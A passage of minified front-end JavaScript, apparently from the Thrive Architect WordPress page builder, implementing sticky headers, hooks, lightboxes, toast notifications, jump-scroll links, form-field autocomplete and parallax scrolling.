i=e(o);i.hasClass("tve-triggered-icon")&&i.trigger("click")}))}}t.exports=function(t){if(d=t.find(".thrv_header"),d.data("init")||!d.length)return;d.data("init",1),l=d.find(".thrive-symbol-shortcode"),a=l.clone(),l.addClass(i),c=l.css("z-index")||15;const r=o.getMediaAttr(l,"data-switch-on-scroll",TCB_Front.getDisplayType());if(r&&!isNaN(r)){a.addClass(n).removeClass(i);const t={position:"absolute",opacity:0,width:"100%","box-sizing":"border-box",left:0,top:s};a.css(t).addClass("thrive-symbol-shortcode-scroll").insertAfter(l),a=d.find(".thrive-symbol-shortcode.thrive-symbol-shortcode-scroll"),e(`.${n}`).removeClass(i),a.find(`.${i}`).remove(),a.find(`.${n}`).css("display",""),l.find(`.${n}`).remove(),d.addClass(`${i} ${n}`),d.find(".thrive-symbol-shortcode").css("transition","opacity .4s ease-in-out").on("transitionend webkitTransitionEnd oTransitionEnd",f),o.addResizeCallback(p),p()}TCB_Front.event_triggers(d)}}(ThriveGlobal.$j,TCB_Front)},20325:function(t){t.exports=()=>new class{constructor(){this.filterCallbacks={},this.actionCallbacks={}}addFilter(t,e){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10;void 0===this.filterCallbacks[t]&&(this.filterCallbacks[t]=[]),this.filterCallbacks[t].push({fn:e,priority:parseInt(o)})}applyFilters(t,e){if(arguments.length<1)return void 0!==e?e:null;if(this.CURRENT_FILTERS=this.CURRENT_FILTERS||[],this.hasFilter(t)){this.CURRENT_FILTERS.push(t);let o=[];arguments.length>2&&(o=Array.prototype.slice.call(arguments,2)),this.filterCallbacks[t].sort(((t,e)=>t.priority-e.priority)).forEach((t=>{if(t.fn)switch(t.fn){case"__return_true":e=!0;break;case"__return_false":e=!1;break;case"__return_null":e=null;break;case"__return_empty_string":e="";break;default:e=t.fn.apply(null,[e,...o])}})),this.CURRENT_FILTERS.pop()}return e}hasFilter(t){return this.filterCallbacks&&this.filterCallbacks[t]&&this.filterCallbacks[t].length}addAction(t,e){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10;return this.actionCallbacks[t]||(this.actionCallbacks[t]=[]),this.actionCallbacks[t].push({fn:e,priority:parseInt(o)}),this}doAction(t){if(this.CURRENT_ACTIONS=this.CURRENT_ACTIONS||[],this.hasAction(t)){const e=arguments.length>1?Array.prototype.slice.call(arguments,1):[];this.CURRENT_ACTIONS.push(t),this.actionCallbacks[t].sort(((t,e)=>t.priority-e.priority)).forEach((t=>{t.fn&&t.fn.apply(null,e)})),this.CURRENT_ACTIONS.pop()}}hasAction(t){return this.actionCallbacks&&this.actionCallbacks[t]&&this.actionCallbacks[t].length}}},40858:function(){var t,e;t=ThriveGlobal.$j,e=TCB_Front,t.fn.tve_form_loading=function(t){const o=this,i=o.find("[type=submit]").parent();let n=o.find(".tcb-form-loader");return void 0!==t&&t?(n.fadeOut(),o.find("input,select,textarea").removeAttr("disabled"),i.find("button").fadeIn(),o.find(".tve-form-button .tve-form-button-submit").fadeIn(),i.find(".thrv_icon").fadeIn(),this):(n.length||(n=ThriveGlobal.$j('<div class="tcb-form-loader"><span class="tcb-form-loader-icon thrv-svg-icon">'+e.icons.get("spinner9")+"</span></div>").appendTo(i),i.css({position:"relative",width:i.width()+"px",height:i.height()+"px"})),i.find("button").hide(),o.find(".tve-form-button .tve-form-button-submit").hide(),i.find(".thrv_icon").hide(),n.show(),this)}},85913:function(){var t,e;t=ThriveGlobal.$j,(e=TCB_Front).$document.on("click","a.tve-jump-scroll",(function(o){if(this.hash.includes("comments")&&this.href!==this.hash)return!0;let i;o.preventDefault(),o.stopPropagation();const n=t(this),s=t(o.target).closest(".tve-item-dropdown-trigger").length,r=n.closest("li.menu-item");try{i=t(this.hash)}catch(t){}if(r.length){if(s){const e=t.Event("click");return e.clickedTarget=o.target,void r.trigger(e)}r.trigger("menu_item_anchor_clicked")}if(i&&i.length){if(history&&history.pushState){let t=location.href;t.indexOf("#")>-1&&(t=t.substring(0,t.lastIndexOf("#"))),history.pushState({},document.title,t+this.hash)}return e.jumpScrollTo(i,this),!1}})),e.$document.on("click",".tve-jump-scroll[data-target]",(function(o){let i;o.preventDefault(),o.stopPropagation();const n=this.getAttribute("data-target");try{i=t(n)}catch(t){}if(i&&i.length){if(history&&history.pushState){let t=location.href;t.indexOf("#")>-1&&(t=t.substring(0,t.lastIndexOf("#"))),history.pushState({},document.title,t+n)}return e.jumpScrollTo(i,this),!1}})),TCB_Front.jumpScrollTo=(o,i)=>{const n=t(i.closest(".tve_lb_open.tve-scroll")),s="smooth"===i.getAttribute("jump-animation")?1500:100,r=o.offset().left;let a=null,l=!1,c=0,d=t(),h=t("html, body");function p(){const i=o.offset().top;c=0,d.each((function(){const e=t(this),o=e.hasClass("tve-sticky-element"),n=o?e.data("stop-target"):t(),s=n.length?n.offset().top:0,a=e.offset().left+e.outerWidth();(!o||o&&s>i)&&r<=a&&(c=Math.max(c,e.data("scroll_config").top+e.outerHeight()))})),a&&(l?(a.end=i-e.$body.offset().top-c,l=!1):a.end=a.initial_end-c)}n.length&&n.find(o).length&&(h=n),e.$body.off("tcb-sticky-remove tcb-sticky-add tcb-sticky-scroll-down").on("tcb-sticky-add",(function(t,e){(e=e.filter(":not(.tve-toc)")).length>0&&o.closest(e.data("append-target")).length>0&&(d=d.add(e)),p()})).on("tcb-sticky-remove",((t,e)=>{d=d.not(e),p()})),e.$body.off("tcb.body.resize").on("tcb.body.resize",(()=>{l=!0,p()})),(t=>{if(0===t.closest(".tve-state-expanded").length&&t.hasClass("thrv_toggle_title")){const e=t.closest(".thrv_toggle");e.hasClass("tve-toggle-auto-collapse")&&e.find(".thrv_toggle_title").tcbToggle("hide")}else if(t.closest(".tve_tab_content:not(.tve-tc-visible)").length){const e=t.closest(".tve_tab_content:not(.tve-tc-visible)").index();t.closest(".thrv-tabbed-content").find(".tve_scT li").eq(e-1).tcbTabsToggle()}})(o),h.animate({scrollTop:o.offset().top-e.$body.offset().top},{duration:s,step:(t,e)=>{e.initial_end=e.initial_end||e.end,a=a||e}}).promise().then((()=>{0===o.closest(".tve-state-expanded").length&&(o.hasClass("thrv_toggle_title")?o.trigger("click"):o.is(".tve_tab_title_item")&&o.tcbTabsToggle()),e.$body.trigger("tcb-jumplink-done",[o,i])}))}},81556:function(t){var e;e=ThriveGlobal.$j,t.exports=function(t,o){if(0===t.length||t.hasClass("tve_lb_open")||t.hasClass("tve_lb_opening"))return;const i=e("body"),n=e("html"),s="tve-o-hidden tve-l-open tve-hide-overflow",r=TCB_Front.Utils.getBrowserScrollSize().width,a=parseInt(i.css("padding-right"));function l(t,o){TCB_Front.$window.trigger("tve_after_content_toggle",[t,!1]),e(window).trigger("tcb_before_lightbox_close",t),void 0===o&&1===e(".tve_lb_open").length&&(i.removeClass(s).css("padding-right",""),n.removeClass(s),t.data("doc-scroll-top")?(document.documentElement.scrollTop=t.data("doc-scroll-top"),t.data("doc-scroll-top","")):t.data("bdy-scroll-top")&&(document.body.scrollTop=t.data("bdy-scroll-top"),t.data("doc-scroll-top",""))),t.removeClass("tve_lb_open tve_lb_opening").addClass("tve_lb_closing"),setTimeout((function(){t.removeClass("tve_lb_closing").css("display","none").find("tve_p_lb_content").trigger("tve.lightbox-close")}),300),e("#tve-lg-error-container").hide()}function c(o){const i=t.find(".tve_p_lb_content"),n=TCB_Front.$window.height(),s=void 0!==o&&o?"animate":"css",r=i.outerHeight(!0),a=(n-r)/2;e(window).trigger("tcb_before_lightbox_reposition"),t.find(".tve_p_lb_overlay")[s]({height:r+80+"px","min-height":n+"px"},200),i[s]({top:(a<40?40:a)+"px"},200),r+40>n&&t.addClass("tve-scroll")}if(t.off().on("click",".tve_p_lb_close",(function(){return l(t),!1})),i.off("keyup.tve_lb_close").on("keyup.tve_lb_close",(function(e){if(27===e.which)return l(t),!1})),t.children(".tve_p_lb_overlay").off("click.tve_lb_close").on("click.tve_lb_close",(function(){return l(t),!1})),l(e(".tve_p_lb_background.tve_lb_open"),!0),"instant"!==o&&t.addClass("tve_p_lb_background tve_lb_anim_"+o),t.data("doc-scroll-top",document.documentElement.scrollTop),t.data("bdy-scroll-top",document.body.scrollTop),i.addClass(s),n.addClass(s),TCB_Front.$window.height()<TCB_Front.$document.height()&&i.css("padding-right",a+r+"px"),t.find(".tve_scT").length&&(TCB_Front.Utils.isEditorPage()||t.find(".tve_scT").each((function(){const t=e(this),o=parseInt(t.attr("data-selected"));if(!TCB_Front.Utils.isEditorPage()){let e=t.find("> ul li").eq(isNaN(o)?0:o);e.length||(e=t.find("> ul li").first()),e.tcbTabsToggle()}}))),setTimeout((function(){t.css("display",""),t.addClass("tve_lb_opening"),setTimeout((function(){"instant"===o&&t.addClass("tve_p_lb_background tve_lb_anim_"+o),c(),TCB_Front.$window.trigger("tve_after_content_toggle",[t])}),0)}),20),t.find(".tve_p_lb_content").trigger("tve.before-lightbox-open"),"none"===t.css("display")||t.hasClass("tve_lb_closing")?(t.removeClass("tve_lb_open"),i.removeClass(s).css("padding-right",""),n.removeClass(s)):setTimeout((function(){t.removeClass("tve_lb_opening").addClass("tve_lb_open").find(".tve_p_lb_content").trigger("tve.lightbox-open")}),300),TCB_Front.$window.resize((function(){c()})),t.on("lbresize",(function(){c(!0)})),"undefined"!=typeof ResizeObserver){const e=new ResizeObserver((()=>{c(!0)}));t.find("iframe").each((function(){e.observe(this)}))}else t.find("iframe").each((function(){this.src=this.src,this.onload=()=>{c(!0)}}));e(window).trigger("tcb_after_lightbox_open",t)}},776:function(t){var e,o;e=ThriveGlobal.$j,o=TCB_Front,t.exports=class{constructor(){this.position="top-center",this.$customNotificationWrapper=e(".notifications-content-wrapper"),this.isCustomNotification=this.$customNotificationWrapper.length>0,this.$notificationWrapper=this.isCustomNotification?this.$customNotificationWrapper:e(".tvd-toast"),(!this.isNotificationPage()||this.isNotificationPage()&&!this.isEditorPage())&&this.render(),this.isNotificationPage()&&this.isEditorPage()&&this.$notificationWrapper.addClass("notification-edit-mode")}isNotificationPage(){let t="tve_notifications"===tve_frontend_options.post_type;return this.isEditorPage()&&(t=TVE.apply_filters("tcb.is_notification_editor_page",t)),t}isEditorPage(){return!!tve_frontend_options.is_editor_page}render(){this.$notificationWrapper.hide(),this.$notificationWrapper.removeClass("tcb-permanently-hidden animated");const t=o.queryString.get("content_template");o.queryString.get("preview")&&(this.isNotificationPage()||t&&t.includes("notification"))&&this.toggle()}toggle(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",o=arguments.length>2?arguments[2]:void 0;this.$notificationWrapper.show(),this.isCustomNotification?this.toggleCustomNotification(t,e,o):this.toggleDefaultNotification(t,e,o)}toggleCustomNotification(t,o,i){const n=this.$notificationWrapper.attr("data-animation"),s=this.$notificationWrapper.attr("data-timer"),r=e(`.notification-${o} .thrv-notification_message`);t&&r.length>0&&r.empty().append(t),o&&this.$notificationWrapper.attr("data-state",o),this.$notificationWrapper.removeAttr("data-animation"),setTimeout((()=>{"none"!==n?this.$notificationWrapper.attr("data-animation",n):this.$notificationWrapper.hide(),"function"==typeof i&&i()}),s)}toggleDefaultNotification(t,o,i){const n=e(".tve-toast-message-container"),s=e(".tve-toast-icon-container");switch(t&&n.empty().append(t),s.removeClass("tve-toast-error"),s.find(".thrv-svg-icon").empty(),o){case"success":s.find(".thrv-svg-icon").append(TCB_Front.icons.get("checkmark"));break;case"warning":case"error":s.find(".thrv-svg-icon").append(TCB_Front.icons.get("cross")),s.addClass("tve-toast-error")}setTimeout((()=>{this.$notificationWrapper.hide(),"function"==typeof i&&i()}),3e3)}}},91783:function(t){"undefined"==typeof URLSearchParams&&(window.URLSearchParams=function(t){const e=this;e.searchString=t,e.get=function(t){const o=new RegExp("[?&]"+t+"=([^&#]*)").exec(e.searchString);return null===o?null:decodeURI(o[1])||0}}),t.exports={get:t=>("string"!=typeof t&&(t=""),new URLSearchParams(window.location.search).get(t)),setUrlParam(t,e,o){const i=new URL(t);return Array.isArray(o)?o.forEach(((t,o)=>i.searchParams.append(`${e}[${o}]`,t))):o?i.searchParams.set(e,o):i.searchParams.delete(e),i.toString()}}},37872:function(t){t.exports=["attachment","attachment_id","author","author_name","calendar","cat","category","category__and","category__in","category__not_in","category_name","comments_per_page","comments_popup","custom","customize_messenger_channel","customized","cpage","day","debug","embed","error","exact","feed","fields","hour","link_category","m","minute","monthnum","more","name","nav_menu","nonce","nopaging","offset","order","orderby","p","page","page_id","paged","pagename","pb","perm","post","post__in","post__not_in","post_format","post_mime_type","post_status","post_tag","post_type","posts","posts_per_archive_page","posts_per_page","preview","robots","s","search","second","sentence","showposts","static","status","subpost","subpost_id","tag","tag__and","tag__in","tag__not_in","tag_id","tag_slug__and","tag_slug__in","taxonomy","tb","term","terms","theme","title","type","types","w","withcomments","withoutcomments","year"]},43959:function(t){var e,o;e=ThriveGlobal.$j,o=TCB_Front,t.exports={init(t){tve_frontend_options.is_editor_page?(t.find("input[data-hide],textarea[data-hide]").each(((t,e)=>{this.handleInput(e,!1)})),TVE.add_action("tve.conditional_display.activate",(t=>this.handleSmartComplete(t)))):(setTimeout((()=>this.handleSmartComplete(t))),o.$document.on("switchstate",((t,e)=>{this.handleSmartComplete(e)})),e(window).on("tcb_after_lightbox_open",((t,o)=>{this.handleSmartComplete(e(o))})),e(window).on("tl_after_lightbox_open",((t,o)=>{this.handleSmartComplete(e(o))})))},handleSmartComplete(t){t.find("[default-value]:not([data-complete-type])").each(((t,e)=>{e.value=e.getAttribute("default-value")})),t.find("[data-complete-type]").each(((t,e)=>{let i=e.dataset.completeValue;switch(e.dataset.completeType){case"user":if(e.dataset.completeValue)if(e.dataset.completeValue.includes("wp"))i=tve_frontend_options.current_user[e.dataset.completeValue.replace("wp.","")];else if("ip"===e.dataset.completeValue)i=tve_frontend_options.ip;else{const t=TCB_Front.detectBrowser();i=Object.keys(t).filter((e=>t[e]&&"webkit"!==e)).toString(),i.includes("version")&&(i=i.replace("version",TCB_Front.browser.version))}break;case"time":i=this.convertDate((e.dataset.completeValue||"")+" HH:mm:ss");break;case"query":i=TCB_Front.queryString.get(e.dataset.completeValue);break;case"post":i=tve_frontend_options.post_request_data[e.dataset.completeValue];break;case"cookie":i=o.getCookie(e.dataset.completeValue);break;case"content":i=tve_frontend_options[e.dataset.completeValue];break;case"source":i=document.referrer;break;case"shortcode":e.parentNode.dataset.completeValue&&(i=e.parentNode.dataset.completeValue),i=i.replace(/\[(.*?)\]/g,"")}!i&&e.getAttribute("data-hide")&&this.handleInput(e,!1),i=i||e.getAttribute("default-value"),i&&(e.value=i)})),t.find('[type="radio"][default-value]').each((function(){this.checked=this.value===this.getAttribute("default-value")})),t.find('[type="checkbox"][default-value]').each((function(){this.checked="checked"===this.getAttribute("default-value")}))},handleInput(t){const e=arguments.length>1&&void 0!==arguments[1]&&!arguments[1]?"remove":"add",o=t.closest("form").querySelector(`[data-label-for="${t.parentElement.getAttribute("data-label")}"]`);t.parentElement.classList[e]("tcb-permanently-hidden"),t.parentElement.previousElementSibling&&"label"===t.parentElement.previousElementSibling.tagName.toLowerCase()&&t.parentElement.previousElementSibling.classList[e]("tcb-permanently-hidden"),o&&o.classList[e]("tcb-permanently-hidden")},convertDate(t){const e=new Date;function o(t,e){let o=t+"";for(e=e||2;o.length<e;)o="0"+o;return o}const i=e.getFullYear();t=(t=(t=t.replace(/(^|[^\\])yyyy+/g,"$1"+i)).replace(/(^|[^\\])yy/g,"$1"+i.toString().substr(2,2))).replace(/(^|[^\\])y/g,"$1"+i);const n=e.getMonth()+1;t=(t=(t=(t=t.replace(/(^|[^\\])MMMM+/g,"$1"+["\0","January","February","March","April","May","June","July","August","September","October","November","December"][n])).replace(/(^|[^\\])MMM/g,"$1"+["","Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][n])).replace(/(^|[^\\])MM/g,"$1"+o(n))).replace(/(^|[^\\])M/g,"$1"+n);const s=e.getDate();t=(t=(t=(t=t.replace(/(^|[^\\])dddd+/g,"$1"+["","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"][s])).replace(/(^|[^\\])ddd/g,"$1"+["","Sun","Mon","Tue","Wed","Thu","Fri","Sat"][s])).replace(/(^|[^\\])dd/g,"$1"+o(s))).replace(/(^|[^\\])d/g,"$1"+s);const r=e.getHours();let a;a=r>12?r-12:0===parseInt(r)?12:r,t=(t=(t=t.replace(/(^|[^\\])HH+/g,"$1"+o(r))).replace(/(^|[^\\])H/g,"$1"+r)).replace(/(^|[^\\])hh+/g,"$1"+o(a));const l=e.getMinutes();t=t.replace(/(^|[^\\])mm+/g,"$1"+o(l));const c=e.getSeconds();return t.replace(/(^|[^\\])ss+/g,"$1"+o(c))}}},97447:function(t){function e(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,i)}return o}function o(t){for(var o=1;o<arguments.length;o++){var n=null!=arguments[o]?arguments[o]:{};o%2?e(Object(n),!0).forEach((function(e){i(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):e(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function i(t,e,o){return e in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o,t}!function(e,i){i.identifiers=o(o({},i.identifiers||{}),{},{parentStickyParent:".tcb-col,.tve-cb,.tve-page-section-in,#tve_editor",pageStickyParent:"#tve_editor,.symbol-section-in,.thrv_wrapper.section,.thrive-symbol-shortcode,.tcb-post-list",stickyParentType:".tcb-col,.tve-cb,.tve-page-section-in",parentZindexFix:""});const n={boxSizing:"",marginTop:"",marginLeft:"",height:"",top:"",bottom:"",position:"",opacity:"",minWidth:"",maxWidth:"",textDecoration:"",zIndex:""},s=function(t,e){let o;return function(){clearTimeout(o),g?t.apply(this,arguments):o=setTimeout((function(){t.apply(this,arguments)}),e)}},r=s((function(t,e){t.stop().animate(e,200)}),200);let a,l,c,d,h,p,f,u=e(),g=!1,_=!1,m=0,b="",v="left";const y={},w={};function T(t,e){return!(t.find("iframe,video").length||t.find(".tcb-video-background-el").length||t.hasClass("thrv_header"))&&("parent"===e?t.parent().closest(i.identifiers.parentStickyParent):t.closest(i.identifiers.pageStickyParent))}function C(t){return Math.min(l.top+a.data("$$position").top+t-p.top+a.data("marginTop"),(a.data("append-target")||a.parent()).height()-a.outerHeight())}function $(t){let o=arguments.length>1&&void 0!==arguments[1]&&arguments[1];(t=t[o?"filter":"find"]("[data-tve-scroll]")).filter(`:not(.tcb-${i.getDisplayType()}-hidden)`).each((function(){try{const t=JSON.parse(this.dataset.tveScroll);let o=e(this);if(o.hasClass("thrive-symbol-shortcode")&&(o=o.parent()),o.addClass(`tve-scroll-${t.mode}`),"parallax"===t.mode){if(!t.parallax||!Object.keys(t.parallax).length)return;const e=o.offset(),i=o.outerHeight(),n={width:o.outerWidth(),height:i,top:e.top,left:e.left,elementRange:i/2+window.innerHeight};o.data("parallaxSettings",t.parallax),o.data("elem_data",n)}else if(f)return;if(o.data("$parent",o.parent()),t.top=parseInt(t.top||"0"),t.end=t.end||"default",t.stickyPosition=t.stickyPosition||"top","bottom"===t.stickyPosition){let e=o.css("display").trim();"none"===e&&(e="block"),o.data("defaultTop",t.top),o.data("previousTop",t.top),o.data("defaultDisplay",e),t.top=window.innerHeight-t.top-o.outerHeight()}else t.top+=i.body_offset?i.body_offset.top:e("body").offset().top;"desktop"!==i.getDisplayType()&&(t.top=t.top-(e("#wpadminbar").height()||0)),o.data("scroll_config",t).data("append-target",T(o,t.end)),"element"===t.end&&o.data("stop-target",e("#"+(t.el_id&&t.el_id.replace("#","")||"some-not-found-id"))),f||delete this.dataset.tveScroll,u=u.add(o)}catch(t){console.warn(t)}}))}function k(t,e,o){g=o,u.each((function(){if(B(this),!function(){if(!l.disabled||!l.disabled.length)return!0;if(f){let t=!0;return l.disabled.forEach((e=>{("desktop"===e&&!TCB_Front.$body.is(".preview-tablet,.preview-mobile")||i.$body.hasClass(`preview-${e}`))&&(t=!1)})),t}const t=i.$window.width();return t<=767?-1===l.disabled.indexOf("mobile"):t<=1023?-1===l.disabled.indexOf("tablet"):-1===l.disabled.indexOf("desktop")}()||_||!a.hasClass(`tve-sticky-${l.end}-hidden`)&&!a.is(":visible"))return _&&a.removeData("clone-sticky"),y.on_scroll_up_default(t,!0),"parallax"===l.mode&&x(a,_),void a.removeClass(`tve-scroll-${l.mode}`);"parallax"!==l.mode&&(d||(a.data("$$offset",a.offset()),a.data("marginTop",Number(a.css("margin-top").replace("px",""))),a.data("$$position",a.position()),a.data("$$scroll",t),"element"===l.end&&a.data("$$stop-offset",a.data("stop-target").offset()||{top:1e6})),p=a.data("$$offset")),y["on_scroll_"+e+"_"+l.end].call(y,t)}))}function x(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i.$body,e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];t.each(((t,o)=>{i.inlineCssVariable(o,{"--parallaxR":e?"":"0","--parallaxB":e?"":"0","--parallaxS":e?"":"1","--parallaxO":e?"":"1","--parallaxTX":e?"":"0","--parallaxTY":e?"":"0","--parallaxRY":e?"":"0","--parallaxP":e?"":"1000px"})}))}function S(){let t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default";const o=t?"addClass":"removeClass",i=a;t&&i.hasClass(`tve-sticky-${e}-hidden`)?i[0].style.setProperty("display","none","important"):i[o](`tve-sticky-${e}-hidden`)[t?"fadeOut":"fadeIn"]({duration:600,complete:()=>{i[0].style.setProperty("display",t?"none":`${i.data("defaultDisplay")}`,"important"),i[0].style.setProperty("position","fixed","important")}})}function B(t){a=e(t),l=a.data("scroll_config")||{},"parallax"!==l.mode?("bottom"===l.stickyPosition&&(l.top=window.innerHeight-a.data("defaultTop")-a.outerHeight(),a.data("scroll_config",l)),c="tve-sticky-"+l.end,d=t.classList.contains(c),h=a.data("clone-sticky")||e()):h=e()}y.on_scroll_down_default=function(t,o){let n=0,s=!0;const f=(o=o||{}).position||"fixed";"appear"===l.mode&&(o.top=-a.outerHeight(),n=-o.top);let u=t+l.top>p.top+n;if(a.hasClass("thrv_header")){if(i.$body.hasClass("tve-tl-gr-anim"))return void y.on_scroll_up_default(t,!0);u=t+l.top>=p.top+n}if(u&&i.$body.trigger("tcb-sticky-initialized",a),"bottom"===l.stickyPosition&&(u=t+window.innerHeight>p.top+a.height()+Number(a.data("defaultTop")),s=!1,i.isBottomScroll(t)?S(!0,"default"):d&&l.top!==a.data("previousTop")&&(a[0].style.setProperty("top",`${l.top}px`),a.data("previousTop",l.top))),d)return"appear"===l.mode&&r(a,o),void(s&&i.$body.trigger("tcb-sticky-add",[a]));if(u){!function(){if(h=a.data("clone-sticky"),!h){let t=a.outerHeight();a.parent().hasClass("tcb-clear")&&(t=a.parent().outerHeight()),h=e('<div class="thrv_wrapper"></div>').css({boxSizing:"border-box",padding:0,width:a.outerWidth(),height:t,marginTop:a.css("margin-top"),marginBottom:a.css("margin-bottom"),marginLeft:a.css("margin-left"),marginRight:a.css("margin-right"),position:a.css("position"),left:a.css("left"),float:a.css("float")}),a.data("clone-sticky",h),a.trigger("tcb.sticky.ensure_placeholder")}}(),a.addClass(c),delete o.position,a.before(h);const t=h.offset(),n=TCB_Front.$body.hasClass("visible-off-screen-sidebar"),r=a.prevAll("[data-position=top]");let p;p=n&&"over"===b&&"right"!==v?parseInt(m):a[0].classList.contains("tcb-window-width")?0:t.left,e(h).remove(),a.data("$$offset",t),a.data("saved_props",{offset:t,width:a[0].style.width||"",left:a[0].style.left||""});let u=a.width();n&&(a.hasClass("tcb-window-width")||a.hasClass("thrv_header")&&i.$body.hasClass("tcb-full-header"))&&(u=Math.max(h.width(),u)),a.css(e.extend({width:u,height:a.height(),top:`calc(${l.top}px + var(--tcb-header-extra-offset,0px))`,left:`${p}px`},o));let g="0px";if("parent"===l.end){const t=a.css("margin-left");t===a.css("margin-left")&&(g=t)}a[0].style.setProperty("margin-top","0px","important"),a[0].style.setProperty("margin-left",g,"important"),a[0].style.setProperty("min-width","0","important"),a[0].style.setProperty("max-width","none","important"),a[0].style.setProperty("position",f,"important"),a[0].style.setProperty("box-sizing","content-box","important");const _=Number(a.css("z-index"));a[0].style.setProperty("z-index",isNaN(_)?"14":Math.max(_,14),"important"),a.closest(i.identifiers.parentZindexFix).css("z-index",isNaN(_)?"14":Math.max(_,14)),a.before(h),d=!0,a.data("append-target")&&(a.appendTo(a.data("append-target")),a.data("$parent").is("a")&&(a.wrap(a.data("$parent").clone().empty().addClass("tcb-sticky-anchor")),a[0].style.setProperty("text-decoration","inherit","important"))),a.hasClass("thrv_header")&&a[0].style.setProperty("z-index",90,"important"),s&&i.$body.trigger("tcb-sticky-add",[a]),r.length>0&&r.css("z-index","91")}},y.on_scroll_up_default=function(t,e){if(!h||!h.length||!d)return;(e=!!e)||"appear"!==l.mode||r(a,{top:l.top});let o=h.offset().top||0;a.data("saved_props")&&(o=a.data("saved_props").offset.top);let s=t+l.top<=o,p=!0;a.hasClass("thrv_header")&&(s=t+l.top<o),"bottom"===l.stickyPosition&&(s=t+window.innerHeight<=o+a.height()+Number(a.data("defaultTop")),p=!1,a.hasClass("tve-sticky-default-hidden")&&S(!1),d&&l.top!==a.data("previousTop")&&(a[0].style.setProperty("top",`${l.top}px`),a.data("previousTop",l.top))),e||s?(d=!1,a.removeClass(c).stop().css(Object.assign({},n,a.data("saved_props"))),document.contains(h[0])&&a.data("append-target")&&h.before(a),h.detach(),i.$body.find(".tcb-sticky-anchor:empty").remove(),p&&i.$body.trigger("tcb-sticky-remove",a),a.hasClass("tcb-window-width")&&TCB_Front.resizePageSection(a)):p&&i.$body.trigger("tcb-sticky-add",[a])},y.on_scroll_down_parent=function(t){const o=a.data("prevTop"),n=o||0,s=C(t);if(t&&"bottom"===l.stickyPosition&&s&&s===n&&(S(!0,"parent"),a.data("hideTop",s)),o&&a.data("prevTop",o?s:"0"),d)a.css({top:s}),"bottom"!==l.stickyPosition&&i.$body.trigger("tcb-sticky-add",[a]);else{const o=a.data("appendTarget")||e(),n=o.length&&(o.is(a.data("$parent"))||o.is(i.identifiers.stickyParentType))||["left","right"].includes(a.css("float"));y.on_scroll_down_default(t,{position:"absolute",left:a.data(n?"$$position":"$$offset").left,top:s})}},y.on_scroll_up_parent=function(t){if(y.on_scroll_up_default(t),d){const e=C(t);"bottom"===l.stickyPosition&&a.hasClass("tve-sticky-parent-hidden")&&(a.data("hideTop")!==e?(S(!1,"parent"),a.data("prevTop",0),a.data("hideTop",0)):a[0].style.setProperty("display","none","important")),a.css("top",e)}},y.on_scroll_down_element=function(t){const e=a.data("$$stop-offset").top-t-a.outerHeight(),o=Math.min(l.top,e),n={top:o};t&&"bottom"===l.stickyPosition&&o&&o===e&&S(!0,"element"),d?(a.css("top",n.top),"bottom"!==l.stickyPosition&&i.$body.trigger("tcb-sticky-add",[a])):y.on_scroll_down_default(t,n)},y.on_scroll_up_element=function(t){if(y.on_scroll_up_default(t),d){const e=Math.min(l.top,a.data("$$stop-offset").top-t-a.outerHeight());a.css("top",e),"bottom"===l.stickyPosition?a.hasClass("tve-sticky-element-hidden")&&e===l.top&&S(!1,"element"):i.$body.trigger("tcb-sticky-add",[a])}},y.on_scroll_down_parallax=y.on_scroll_up_parallax=t=>{const e=a.data("elem_data"),o=a.data("parallaxSettings");if(!o||!Object.keys(o).length||!e)return;const n=[],s=function(t,e){const o=e.top-t-window.innerHeight;return 100/e.elementRange*(-1*o)}(t,e);let r;function l(t,e){return t*e/100}Object.keys(o).forEach((t=>{const e=o[t];let c="";if(s>e.start){let o;r=Number(s>e.end?e.end:s);const d=function(t,e){let o,i=e.direction;if(["in-out","out-in"].includes(i)&&(i=i.split("-")[t<=e.middle?"0":"1"],"in-out"===e.direction)){const o=e.middle-e.start;"in"===i?t+=o:t-=o,t===e.middle&&(t="in"===i?-1:101)}var n;return t<e.start?o="in"===i?0:100:t<e.end?(n=e.end-e.start,o=+((t-e.start)/n*100).toFixed(2),"out"===i&&(o=100-o)):o="out"===i?0:100,o}(r,e);switch(t){case"vertical":case"horizontal":case"rotate":r="in"===e.direction?-1*r:r,o=function(t,e){return t*e}(r,e.speed);break;case"scale":o=1+e.speed*d/1e3;break;case"blur":o=e.speed-l(e.speed,d);break;case"transparency":const t=e.speed/10;o=1-t+l(t,d);break;case"3dperspective":e.perspective=Number(e.perspective),"from"===e.direction?o=(1e3-e.perspective)*(r-e.start)/100*e.speed+e.perspective:(r=100-r,o=Math.max(e.perspective,e.perspective*r/100*e.speed)),o=Math.max(o,100),i.inlineCssVariable(a,"--parallaxRY")!==`${e.degrees}deg`&&n.push({key:"RY",value:`${e.degrees}deg`})}c=`${o}${e.settings.um}`}n.push({key:e.settings.key,value:c})})),n.length&&n.forEach((t=>{i.inlineCssVariable(a,`--parallax${t.key}`,t.value)}))};const F=s((function(){u.each((function(){B(this),y.on_scroll_up_default(0,!0);const t=e(this).data("clone-sticky");t&&t.css({width:a.outerWidth()})})),k(i.$document.scrollTop(),"down",!0)}),50);w.initSticky=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i.$body,e=arguments.length>1&&void 